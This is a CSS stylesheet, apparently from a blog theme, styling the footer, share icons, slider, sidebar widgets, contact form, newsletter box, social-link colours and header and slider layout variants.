#footer a {
color: #fff;
}
#footer .Label .list-label-widget-content ul li {
border-bottom: 1px solid #595959;
}
#footer .widget-content.popular-posts ul li:before {
color: #333;
}
/*------------Post share-------------*/
.hi-icon {
display: inline-block;
font-size: 14px;
cursor: pointer;
line-height: 35px;
width: 30px;
height: 30px;
text-align: center;
position: relative;
z-index: 1;
color: #fff!important;
-webkit-transition: all .15s linear;
-moz-transition: all .15s linear;
-ms-transition: all .15s linear;
-o-transition: all .15s linear;
transition: all .15s linear;
}
.hi-icon-wrap {
text-align: center;
}
i.fa.fa-share-alt {
color: #fff;
margin-top: 11px;
margin-left: 10px;
float: right;
position:relative;
z-index:999;
padding-right:15px;
cursor:pointer;
}
.hi-icon-mobile:before {
content: "\e009";
}
.hi-icon-screen:before {
content: "\e00a";
}
.hi-icon-earth:before {
content: "\e002";
}
.hi-icon-support:before {
content: "\e000";
}
.hi-icon-locked:before {
content: "\e001";
}
.hi-icon-cog:before {
content: "\e003";
}
.hi-icon-clock:before {
content: "\e004";
}
.hi-icon-videos:before {
content: "\e005";
}
.hi-icon-list:before {
content: "\e006";
}
.hi-icon-refresh:before {
content: "\e007";
}
.hi-icon-images:before {
content: "\e008";
}
.hi-icon-pencil:before {
content: "\e00b";
}
.hi-icon-link:before {
content: "\e00c";
}
.hi-icon-mail:before {
content: "\e00d";
}
.hi-icon-location:before {
content: "\e00e";
}
.hi-icon-archive:before {
content: "\e00f";
}
.hi-icon-chat:before {
content: "\e010";
}
.hi-icon-bookmark:before {
content: "\e011";
}
.hi-icon-user:before {
content: "\e012";
}
.hi-icon-contract:before {
content: "\e013";
}
.hi-icon-star:before {
content: "\e014";
}
/* Effect 9 */
/* Effect 9a */
.hi-icon-effect-9a .hi-icon:hover:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.hi-icon-effect-9a .hi-icon:hover {
color: #FFBE41;
}
/* Effect 9b */
.hi-icon-effect-9b .hi-icon:hover:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.hi-icon-effect-9b .hi-icon:hover {
box-shadow: 0 0 0 10px rgba(255,255,255,0.4);
color: #fff;
}
.widget-area {
width: 100%;
text-align: center;
}
.widget li, .BlogArchive #ArchiveList ul.flat li {
padding: 0;
}
.follow-us-sidebar {
display: block;
width: 100%;
text-align: center;
}
.follow-us-sidebar a{
display:inline-block;width:25px;height:25px;line-height:25px;border:1px solid #ccc;text-align:center;margin: 0 5px;
}
.follow-us-sidebar a:hover {
color: #FFBE41;
}
.mbt-pager .previous a img {
float: left;
}
.mbt-pager .previous a {
display: block;
}
.mbt-pager .next a img {
float: right;
}
.mbt-pager .next a {
display: block;
}
.mbt-pager .previous a strong{text-align:left;}
.mbt-pager .next a strong{text-align:right;}
.cen {
text-align: center;
position: relative;
display: initial;
}
.post-details {margin-bottom: 30px;color:#a5a5a5;display:inline-block;position:relative;line-height:1;float:left;}
.post-header {padding-bottom: 10px;}
.auth a:hover{
color: #000;}
.entry-title {
text-align: center;
font: normal normal 28px 'Playfair Display', sans-serif;
font-weight:400;
font-size:28px;
line-height: 1.2;
color: #303030!important;
padding: 5px 0px 0;
margin-bottom: 5px;
}
h1.entry-title {
text-align: center;
font: normal normal 28px 'Playfair Display', sans-serif;
font-weight:400;
font-size:28px;
line-height: 1.2;
color: #303030!important;
padding: 5px 0px 0;
margin-bottom: 15px;
margin-top: 10px;
}
.entry-title a {color:#000!important;transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;}
.entry-title a:hover {color:#8E8E8E!important;}
.post-details span {margin-bottom:10px;font-size:12px;font-style:italic;color:#999;}
.entry-content {position:relative;}
.intro-text {
font:normal normal 28px 'Open Sans', sans-serif;
font-size: 16px;
color: #222;
font-weight: 400;
line-height: 1.6;
padding: 0px 0 10px 0px;
}
.post-outer {
-webkit-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
margin-bottom: 1.6rem;
background:#fff;
}
.pull-right{
padding-right:5px;
float:none;
}
.more-line {
background-color: #FFBE41;
}
.more-line {
display: inline-block;
width: 50px;
height: 1px;
background: #FFBE41;
transition-duration: .15s;
position: absolute;
bottom: -4px;
left: 50%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
}
a.readmore:hover{
color:#fff;
}
body.header1 .default23 {
top: 0;
}
.fixed23 {
top: -80px;
}
.sb-search-submit {
width: 100px!important;
display: block;
position: relative;
right: 0;
top: 0;
padding: 0;
margin: 0 auto;
line-height: 45px;
text-align: center;
cursor: pointer;
}
.hiddenn {
position: absolute;
opacity: 0;
top: -900px;
width: 100%;
margin: 0 auto;
left: -30px;
background: #fff;
margin: 0 auto;
padding: 0px 0px;
transition: 600ms;
-webkit-transition: 600ms;
-o-transition: 600ms;
-moz-transition: 600ms;
}
input[type="search"].sb-search-input {
width: 200px;
/* position: relative; */
/* top: 50%; */
/* left: 50%; */
/* margin-left: -45%; */
text-align: center;
border: none;
background-color: #f5f5f5!important;
}
input.sb-search-submit {
display:none;}
.open {
opacity: 1;
top: 6px;
position: absolute;
z-index: 9999;
}
.socialtop li .fa{font-size:14px;}
/* Slider */
.slick-slider
{
position: relative;
margin-bottom:0;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
.slick-next{right:0px;}
.slick-prev {
margin-right: 8px;
left:0px;
}
.slick-prev, .slick-next {
top: 50%;
z-index:999;
width: 40px;
height: 50px;
}
.slick-next:before {
content: "";
}
.slick-prev:before {
content: "";
}
.slick-prev:before, .slick-next:before{opacity:0;font-size:40px;transition:600ms;-o-transition:600ms;-moz-transition:600ms;-webkit-transition:600ms;}
.slick-prev:before {
color: #fff;text-align: center;
display: block;
line-height: 0;
}
.slick-next:before {
color: #fff;text-align: center;
display: block;
line-height: 0;
}
.slickslider .item-wrap-inner{position:relative;}
.slickslider .item-info {
width:100%;font-size: 12px;
}
.slickslider .item{position:relative;}
.slickslider
.item-image {
background: #000;
}
.slickslider .item-image a {
opacity: .7!important;
}
.itemtopinfo {
position: absolute;
left: 0;
right: 0;
padding: 30px 40px 30px;
bottom: 0;
}
.slickslider .item-info {
width: 100%;
font-size: 12px;
}
.cat-title {
position: relative;
display: inline-block;
border-radius:2px;
-webkit-border-radius:2px;
-o-border-radius:2px;
-moz-border-radius:2px;
}
.cat-title a {
display: inline-block;
font:normal normal 28px 'Playfair Display', sans-serif;
margin: 0 3px 0px;
color: #FFBE41;
font-size: 14px;
letter-spacing: 1px;
padding-bottom: 2px;
padding: 6px 10px;
font-weight: 600;
text-transform: uppercase;
transition: 600ms;
-webkit-transition: 600ms;
-o-transition: 600ms;
-moz-transition: 600ms;
border-radius: 4px;
}
.odd-f-box .item-wrap-inner {
position: relative;
}
.odd-f-box .item-title {
font: normal normal 28px 'Playfair Display', sans-serif;
letter-spacing: .5px;
color: #000;
display: block;
font-weight: 400;
line-height: 46px;
font-size: 28px;
text-transform: none;
}
.odd-f-box .item-title a {
color: #fff;
}
.odd-f-box.slick-slider:hover .slick-prev:before, .odd-f-box.slick-slider:hover .slick-prev:before, .odd-f-box.slick-slider:hover .slick-next:before,.odd-f-box.slick-slider:hover .slick-next:before {
opacity: 0;
display:none;
}
.slick-prev, .slick-next {
opacity:0;
font-size: 21px;
line-height: 0;
z-index: 9;
position: absolute;
top: 50%;
transition: 600ms;
-o-transition: 600ms;
-moz-transition: 600ms;
-webkit-transition: 600ms;
display: block;
width: 40px;
height: 40px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-o-border-radius: 50%;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: #000;
border: 1px solid #fff;
outline: none;
background: #fff;
}
.odd-f-box.slick-slider:hover .slick-prev,.odd-f-box.slick-slider:hover  .slick-next {opacity:1;}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
color: #000;
outline: none;
background: #fff;
}
.slick-next{right:-25px;}
.slick-prev{left:-25px;}
.odd-f-box.slick-slider:hover  .slick-next {right: 25px;}
.odd-f-box.slick-slider:hover .slick-prev{left: 25px;}
.odd-f-box .item {
background: #000;
overflow:hidden;
}
body.offslider #Slider{display: none;}
body.offsidebar #sidebar-wrapper{display:none;}
body.offsidebar div#mywrapper {
width: 100%;
}
.hi-icon-wrap {
background: #fff;
display: inline-block;
position: relative;
z-index: 9;
padding: 0 20px;
}
a.hi-icon {
border: 1px solid #75405E;
background:#75405E;
border-radius: 50%;
text-align: center;
line-height: 32px;
margin: 0 5px;
}
.social-buttons {
text-align: center;
margin-top:35px;
position:relative;
}
.social-buttons:after {
content: '';
position: absolute;
border-bottom: 1px solid;
border-color: #ddd;
width: 100%;
left: 0;
bottom: 11px;
z-index: 0;
}
.post{overflow:hidden;}
.sidebar .widget h2, #related-posts h2, #footer h2 {
font:normal normal 28px 'Open Sans', sans-serif;
font-size: 12px;
padding: 16px 5px;
font-weight:700;
letter-spacing: 1px;
display: block;
text-transform: uppercase;
text-align:center;
background:#75405E;
}
.sidebar .widget h2:after, #related-posts h2:after, #footer h2:after{position: absolute;left: 50%;bottom: -5px;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);display: block;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #75405E;content: "";}
.sidebar .widget:first-child {
padding-top: 0;
}
.Label .list-label-widget-content ul li {
border-bottom: 1px solid #eee;
padding-bottom: 10px;
margin: 8px 0;
list-style-type: none;
}
.Label .list-label-widget-content ul li:last-child {
border: none;
}
.xjxj a {
width: 31.33%;
margin-right: 3%!important;
}
.xjxj a:last-child {
margin-right: 0!important;
}
.share_this_content a {
border: 1px solid #efefef;
width: 30px;
display: table-cell;
height: 32px;
vertical-align: middle;
text-align: center;
background: #fafafa;
}
.share_this_content {
display: table;
width: 100%;
}
.labelhome1 a {
font:normal normal 28px 'Playfair Display', sans-serif;
border: 1px solid #efefef;
text-align: center;
background: #fafafa;
padding: 5px 10px;
display: inline-block;
margin-bottom: 30px;
margin-top: 30px;
text-transform: uppercase;
font-weight: 600;
font-size: 11px;
letter-spacing: 1px;
}
.labelhome1 a:hover {
color: #FFBE41;
}
.blog-pager a.blog-pager-older-link:after{content: "\f101";font-family: fontAwesome;}
.blog-pager a.blog-pager-newer-link:before{content: "\f100";font-family: fontAwesome;}
.instagram23 h2.title {
text-align: center;
padding: 70px 40px 40px 40px;
margin: 0;
font:normal normal 28px 'Playfair Display', sans-serif;
text-transform: uppercase;
font-size: 15px;
letter-spacing: 2px;
display:none;
}
.instagram23 .widget-content{
padding-bottom:0;margin: 0;
line-height:0;
}
.instagram23 h2.title:before {
font-family: FontAwesome;
content: "\f16d";
margin-right: 5px;
}
.post-entry a {
color: #FFBE41;text-decoration: underline;
}
.post-image img {
width: 100%;
}
/* Contact Form */
.contact-form-widget .contact-form-name,
.contact-form-widget .contact-form-email {
height: 43px!important;
width: 100%!important;
border: 2px solid #eee!important;
border-radius: 3px!important;
margin-top: 5px!important;
padding: 0 10px!important;
}
.contact-form-widget .contact-form-email-message {
width: 100%!important;
border: 2px solid #eee!important;
border-radius: 3px!important;
margin-top: 5px!important;
height: 120px!important;
padding: 10px!important;
}
.contact-form-widget {
max-width: none!important;
font-size: 12px!important;
letter-spacing: normal!important;
}
.contact-form-button-submit {
height: 43px!important;
width: 100%!important;
background: #FFBE41!important;
color: #fff!important;
border: 0!important;
border-radius: 3px!important;
margin-top: 5px!important;
text-transform: uppercase!important;
letter-spacing: 1px!important;
}
.contact-form-widget > div form > div {
width: 100% !important;
max-width: 100% !important;
text-align: left !important;
}
.contact-form-error-message-with-border {
font-size: 11px!important;
margin-top: 20px!important;
display: block!important;
color: rgb(242, 14, 14)!important;
border-top: 2px solid!important;
height: 25px!important;
line-height: 25px!important;
width: 100%!important;
background:none!important;
border:none!important;
box-shadow:none!important;
}
.contact-form-error-message-with-border img {
display: block!important;
float: right!important;
margin-top: 6px!important;
}
.contact-form-success-message-with-border {
font-size: 11px!important;
margin-top: 20px!important;
display: block!important;
color: rgb(67, 199, 91)!important;
border-top: 2px solid!important;
height: 25px!important;
line-height: 25px!important;
width: 100%!important;
}
.contact-form-success-message-with-border img {
display: block!important;
float: right!important;
margin-top: 6px!important;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
max-width: inherit!important;
width: 100%;
}
li.updown-wrap .fa:hover {
color: #FFBE41;
}
.widget .widget-item-control a img{width:18px;height:18px;}
.slider-date, span.post-da, .post-info .time-info .timestamp-link abbr{
font-size:10px;
font-weight:300;
text-transform:uppercase;
letter-spacing: 2px;
position:relative;
text-decoration: none;
}
.odd-f-box.slick-slider .item .itemtopinfo {
opacity: 0;
-o-transition: .18s;
-ms-transition: .18s;
-moz-transition: .18s;
-webkit-transition: .18s;
transition: .18s;
background: linear-gradient(to bottom,transparent 0,rgba(0, 0, 0, 0.17) 50%,rgba(0, 0, 0, 0.59) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.odd-f-box.slick-slider .item.slick-current .itemtopinfo {
opacity: 1;
}
body.slider3 .odd-f-box.slick-slider .item .itemtopinfo, body.slider2 .odd-f-box.slick-slider .item .itemtopinfo{opacity:1;z-index:99999;}
/* Newsletter CSS */
div#Newsletter-top {
margin: 0 auto;
background: #75405E;
padding:30px 35px 30px 35px;
overflow:auto;
}
div#Newsletter-top h2 span {
font: normal normal 28px 'Playfair Display', sans-serif;
font-size: 20px;
font-weight: 400;
text-transform: uppercase;
font-weight: bold;
color: #2a2a2a;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
font: normal normal 28px 'Playfair Display', sans-serif;
cursor: pointer;
height: 42px;
border-radius:2px;
z-index: 0;
margin-bottom: 0;
float: left;
border: 0 none;
color: #fff;
font-size: 11px;
line-height: 1;
font-weight: 500;
letter-spacing: 1px;
margin: auto;
padding: 0px 56px;
display: inline-block;
text-transform: uppercase;
width: auto;
background-color: #313131;
text-align: center;
}
div#Newsletter-top h2 span:after {
content: "Receive the latest posts via email";
display: block;
padding: 17px 0px 0px 0px;
margin-bottom: 10px;
text-transform: none;
color: #8a8a8a;
font-family: 'Lora', serif;
font-size: 13px;
}
.FollowByEmail .follow-by-email-inner {
position: relative;
}
#Newsletter-top h2.title {
font:normal normal 28px 'Playfair Display', sans-serif;
float: left;
font-size: 22px;
font-weight: 400;
margin-bottom:0;
}
#Newsletter-top .widget-content {
float: right;
width: 60%;
padding: 0;
margin-top: 4px;
text-align: right;
}
#Newsletter-top h2.title:after {
content: "Be the first to receive the latest buzz on upcoming contests & more!";
font: normal normal 28px 'Playfair Display', sans-serif;
display: block;
padding: 2px 0px 0px 0px;
text-transform: none;
color: #444;
font-size: 13px;
}
.FollowByEmail .follow-by-email-inner td:first-child {
width: 317px;
display: inline-block;
vertical-align: middle;
margin: 0 10px 0 0;
}
.FollowByEmail .follow-by-email-inner td:last-child {
display: inline-block;
width: auto;
vertical-align: middle;
}
/* Newsletter CSS End */
span.post-da,.post-info .time-info .timestamp-link abbr{color:#999;}
/*.instagram23 h2.title:after {
content: "Find me on Instagram";
font-size: 12px;
color: #777;
position: absolute;
top: 45px;
left: 50%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
letter-spacing: 2px;
}*/
.hi-icon:hover {
border-color: #000;
background: #000;
}
.hi-icon:hover i {
color: #fff;
}
.blog-pager a:hover {
color: #75405E;
}
.widget-content.popular-posts {
counter-reset: section;
}
.widget-content.popular-posts ul li:before {
counter-increment: section;
content: ""counter(section)"";
position: absolute;
top: 20px;
right: 10px;
font: normal normal 28px 'Open Sans', sans-serif;
line-height: 55px;
text-align: center;
z-index: 9;
font-size: 70px;
font-weight: 700;
font-style: italic;
color: #75405E;
z-index: 0;
}
.Label .list-label-widget-content ul li a{color:#000;
font: (main.font);
font-weight: 600;
font-size: 14px;
text-wrap: wrap;
}
.social-widget.rounded{border:none;text-align:center;margin:0;}
.social-widget.rounded a{float:none;font-size:16px;margin:0 3px 8px;text-align:center;box-sizing:border-box;padding:0;box-shadow:none;border-radius:100%;border:1px solid #ddd;width:36px;height:36px;line-height:36px;display:inline-block}
.social-widget.rounded a{margin:0 4px 6px}
.social-widget{margin:-20px -20px -21px;overflow:hidden}
.social-widget{margin:0;border-left:1px solid;border-right:1px solid;border-top:1px solid;border-color:#ddd}.social-widget.no-title{margin-top:-20px}.social-widget a{float:left;font-size:22px;color:#ccc;text-align:center;box-sizing:border-box;padding:30px;border-bottom:1px solid;border-right:1px solid;border-color:#ddd;box-shadow:0 0 15px rgba(145,145,145,.08)}.social-widget.column1 a{width:100%;border-right:none;padding:15px 25px;text-align:left;font-size:14px;font-weight:400;vertical-align:middle}.social-widget.column1 a span{color:#333}.social-widget.column1 a i{width:34px;font-size:16px}.social-widget.column2 a{width:50%}.social-widget.column2 a:nth-child(2n){border-right:none}.social-widget.column3 a{width:33.3%;padding:20px}.social-widget.column3 a:nth-child(3n){border-right:none}.social-widget.column4 a{width:25%;font-size:20px;padding:20px}.social-widget.column4 a:nth-child(4n){border-right:none}.social-widget.column5 a{width:20%;font-size:18px;padding:15px}.social-widget.column5 a:nth-child(5n){border-right:none}.social-widget a:hover{background:#f5f5f5;-webkit-transition:background-color .12s linear;-ms-transition:background-color .12s linear;transition:background-color .12s linear;text-decoration:none}.social-widget a.facebook{color:#3a589e}.social-widget a.x-twitter{color:#000}.social-widget a.tiktok{color:#000}.social-widget a.instagram{color:#5851db}.social-widget a.pinterest{color:#bd081c}.social-widget a.googleplus{color:#dd4b39}.social-widget a.bloglovin{color:#00bff1}.social-widget a.tumblr{color:#35465c}.social-widget a.dribbble{color:#ea4c89}.social-widget a.youtube{color:#cd201f}.social-widget a.snapchat{color:#ffe200}.social-widget a.linkedin{color:#0077b5}.social-widget a.soundcloud{color:#f80}.social-widget a.vimeo{color:#1ab7ea}.social-widget a.rss{color:#f26522}.social-widget a.email{color:#999}.social-widget a.s500px{color:#0099e5}.social-widget a.amazon{color:#f90}.social-widget a.android{color:#a4c639}.social-widget a.app-store{color:#00adf4}.social-widget a.apple{color:#a5b1b7}.social-widget a.audible{color:#fb9735}.social-widget a.aws{color:#ff9729}.social-widget a.bandcamp{color:#629aa9}.social-widget a.behance{color:#1769ff}.social-widget a.bitcoin{color:#fa9435}.social-widget a.blogger{color:#f57d00}.social-widget a.chrome{color:#35a0f1}.social-widget a.delicious{color:#39f}.social-widget a.deviantart{color:#05cc47}.social-widget a.digg{color:#005be2}.social-widget a.discord{color:#7289da}.social-widget a.docker{color:#0db7ed}.social-widget a.dropbox{color:#007ee5}.social-widget a.ebay{color:#e53238}.social-widget a.ember{color:#f23819}.social-widget a.etsy{color:#d5641c}.social-widget a.flickr{color:#0063dc}.social-widget a.flipboard{color:#e12828}.social-widget a.foursquare{color:#f94877}.social-widget a.github{color:#4078c0}.social-widget a.glide{color:#2991e0}.social-widget a.google{color:#4285f4}.social-widget a.google-play{color:#009c5e}.social-widget a.hacker-news{color:#ff4000}.social-widget a.hubspot{color:#f1642a}.social-widget a.imdb{color:#f5de50}.social-widget a.itunes{color:#c842d3}.social-widget a.kickstarter-k{color:#2bde73}.social-widget a.laravel{color:#f55247}.social-widget a.lastfm{color:#d51007}.social-widget a.medium{color:#00ab6c}.social-widget a.meetup{color:#e0393e}.social-widget a.mixcloud{color:#52aad8}.social-widget a.odnoklassniki{color:#ed812b}.social-widget a.opencart{color:#1ac2e1}.social-widget a.patreon{color:#f96854}.social-widget a.paypal{color:#003087}.social-widget a.periscope{color:#3aa4c6}.social-widget a.playstation{color:#003087}.social-widget a.reddit{color:#ff4500}.social-widget a.renren{color:#005ea8}.social-widget a.skype{color:#00aff0}.social-widget a.slack{color:#6ecadc}.social-widget a.slideshare{color:#0077b5}.social-widget a.spotify{color:#1db954}.social-widget a.steam{color:#000}.social-widget a.stripe{color:#00afe1}.social-widget a.stumbleupon{color:#eb4924}.social-widget a.telegram{color:#08c}.social-widget a.trello{color:#0079bf}.social-widget a.tripadvisor{color:#00af87}.social-widget a.twitch{color:#6441a5}.social-widget a.uber{color:#1fbad6}.social-widget a.vine{color:#00b488}.social-widget a.vk{color:#45668e}.social-widget a.weibo{color:#e9142e}.social-widget a.whatsapp{color:#075e54}.social-widget a.wordpress{color:#21759b}.social-widget a.xing{color:#026466}.social-widget a.y-combinator{color:#fe632a}.social-widget a.yahoo{color:#410093}.social-widget a.yelp{color:#af0606}.social-widget.rounded{border:none;text-align:center;margin:0;margin-bottom:-8px}
.social-widget.rounded{margin-bottom:-6px}.social-widget.rounded a{float:none;font-size:16px;margin:0 3px 8px;text-align:center;box-sizing:border-box;padding:0;box-shadow:none;border-radius:100%;border:1px solid #ddd;width:36px;height:36px;line-height:36px;display:inline-block}
.social-widget.rounded a{margin:0 1px 6px}
div#Top-Categories {
padding-bottom: 40px;
}
div#Top-Categories .widget {
display:  inline-block;
width: 23.5%;
vertical-align: top;
margin-right: 2%;
}
div#Top-Categories .widget:last-child {
margin-right: 0;
}
.cat-top .widget-content {
position:  relative;
}
div#Top-Categories .widget:hover h2 {
background-color: #FFBE41;
color: #fff;
}
#Top-Categories .widget-content {
line-height: 0;
}
#Top-Categories .widget-content img {
width: 100%;
max-height: 200px;
object-fit: cover;
}
.cat-top-wrap{
display:block;
width:100%;
background:#efefef;
margin-bottom:20px;
}
.cat-top.section {display:  block;text-align:  center;max-width: 1250px;margin: 0 auto;    padding:40px 0 0;}
div#Top-Categories {
padding-bottom: 40px;
}
div#Top-Categories .widget {
display:  inline-block;
width: 30.66%;
vertical-align: top;
margin-right: 4%;
}
div#Top-Categories .widget:last-child {
margin-right: 0;
}
.cat-top .widget-content {
position:  relative;
}
div#Top-Categories .widget:hover h2 {
background-color: #FFBE41;
color: #fff;
}
.cat-top .widget-content h2 {
box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);
-o-box-shadow:0 0px 16px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);
-moz-box-shadow:0 0px 16px 0 rgba(0, 0, 0, 0.1);
transition:600ms;
-o-transition:600ms;
-webkit-transition:600ms;
-moz-transition:600ms;
-ms-transition:600ms;
color: #000000;
background: #fff;
display: inline-block;
position: relative;
z-index: 9;
font-size:25px;
letter-spacing: 2px;
font-weight:700;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 12px;
font-weight: 400;
margin-bottom: 20px;    position:  absolute;
top: 50%;
left: 50%;
margin-bottom:  0;
transform: translate(-50%,-50%);
-o-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
-ms-transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
padding: 10px 20px;
text-transform: uppercase;
}
@media only screen and (max-width: 767px) and (min-width: 480px){
div#Top-Categories .widget {
width: 100%;
margin-bottom: 2%;
margin-right: 0;
}
div#Top-Categories .widget:nth-child(2) {
margin-right:  0;
}
}
@media only screen and (max-width:479px){
#footer div.column23{margin:0;}
div#Top-Categories .widget {
width: 100%;
margin-bottom: 2%;
margin-right: 0;
}
}
.FollowByEmail {
background: #75405E!important;
}
.sidebar .FollowByEmail .title:after {/* content: ""; */content: "Be the first to receive the latest buzz on upcoming contests & more!";display: block;padding: 10px 0px 0px 0px;    font: normal normal 28px 'Playfair Display', sans-serif;text-transform: none;color: #444;font-size: 13px;letter-spacing: 0;font-weight: 400;}
.sidebar .FollowByEmail .title {
text-transform: none;
font-size: 16px;
font-weight: 600;
letter-spacing: 1px;
padding: 20px;
}
.sidebar .FollowByEmail .widget-content {
padding: 0 20px 20px;
}
.sidebar .FollowByEmail form td {
width: 100%!important;
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
width: 100%;
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address {
margin: 0;
height: 36px;
width: 100%;
box-sizing: border-box;
margin-bottom: 15px;
padding: 0 0 0 10px;
}
.Label .list-label-widget-content ul li:hover a {
color: #FFBE41;
}
@media (max-width: 1150px) and (min-width:630px){
#Newsletter-top h2.title {
width: 100%;
float: none;
text-align: center;
margin-bottom: 30px;
}
#Newsletter-top .widget-content {
width: 100%;
float: none;
text-align: center;
}
}
@media (max-width: 629px){
.FollowByEmail .follow-by-email-inner td:first-child {
width: 100%;
margin-right: 0;
}
.FollowByEmail .follow-by-email-inner td:last-child {
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 100%;
box-sizing: border-box;
margin-bottom: 10px;
height:40px;
padding: 0 0 0 10px!important;
}
#Newsletter-top .widget-content {
width: 100%;
margin-top: 20px;
}
}
.post blockquote {
display:block;
background: #fff;
margin: 30px 50px 30px 50px;
padding: 30px 30px 30px 50px;
position: relative;
font: normal normal 28px 'Playfair Display', sans-serif;
font-size: 20px;
line-height: 1.5;
color: #446578;
text-align: justify;
border-left: 15px solid #75405E;
border-right: 1px dotted #75405E;
-moz-box-shadow: -1px 2px 5px #eee;
-webkit-box-shadow: -1px 2px 5px #eee;
box-shadow: -1px 2px 5px #eee;
}
.post blockquote:before{
content: &#8220;201C&#8221;;
font-family: Georgia, serif;
font-size: 60px;
font-weight: bold;
color: #8DACC0;
position: absolute;
left: 10px;
top:5px;
}
.post blockquote:after{
content: &#8220;&#8221;;
}
.post blockquote a{
text-decoration: none;
background: #eee;
cursor: pointer;
padding: 0 3px;
color: #c76c0c;
}
.post blockquote a:hover{
color: #666;
}
body.gridposts h2.entry-title {
font-size: 22px;margin-top:10px;line-height: 32px;
}
.author-sign {
margin: 20px 30px;
text-align:center;
}
.instagram_gallery {
overflow: auto;
margin-left: -1%;
margin-right: -1%;
}
.FeaturedPost h3 {
font-size: 16px;
text-transform: capitalize;
font-weight: 600;
}
body.header2 .topbar {position: relative;margin: 0 auto;transition: none;margin-bottom:20px;}
body.header2 .header {margin-top: 0;}
body.header1 .rest {
top: 0;
position: fixed!IMPORTANT;}
.topbar.stick-me.sticking {
display: block;
left: 0;
right: 0;
z-index: 999999;
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
-ms-box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
-o-box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
margin: 0;
max-width: 100%;
height: 51px;
border-bottom:0;
}
body.header3 .header {margin-top: 0;display: inline-block;text-align: left;width: 29%;max-width: none;vertical-align: middle;    padding: 0;}
body.header3 .topbar {display: inline-block;width: 70%;vertical-align: middle;position:relative;transition:none;background:none;border-bottom:none;}
body.header3 nav#menunav {max-width: 1150px;margin: 0 auto;}
body.header3 .topbar.stick-me.sticking{width:100%;transition:none;background:#75405E;}
@media screen and (max-width:1199px)
{
body.header3 .header {margin-top: 0;display: block;text-align: center;width: 100%;max-width: none;vertical-align: middle;}
body.header3 .topbar {display: block!important;width: 100%;vertical-align: middle;}
body.header3 nav#menunav {max-width: 940px;margin: 0 auto;}
}
body.slider3 .item.slick-slide {margin: 0 8px;}
body.slider3 .slick-list {margin: 0 -8px;}
body.slider3 .odd-f-box.container.slick-slider {width: 100%;}
body.slider3 .odd-f-box .odd-image {
height: 530px;
object-fit:cover;
width:100%;
}
.slider-date {
color: #fff;
}
body.slider2 .odd-f-box.container {
width: 100%;
}
body.slider2 .odd-f-box .odd-image {
height: 450px;
object-fit:cover;
width:100%;
}
body.slider2 .odd-f-box .item-title {font-size: 20px;line-height: 30px;margin-top: 10px;}
body.slider2 .itemtopinfo {padding: 30px 20px 0;bottom: 50px;}
body.slider1 .itemtopinfo {padding: 30px 15px 40px;bottom: -10px;z-index:99999;}
body.slider1 .item:first-child .itemtopinfo {bottom: -5px;}
body.slider3 .itemtopinfo {padding: 30px 20px 20px;bottom: 0px;z-index:99999;}
body.slider2 .itemtopinfo {
position: relative;
}
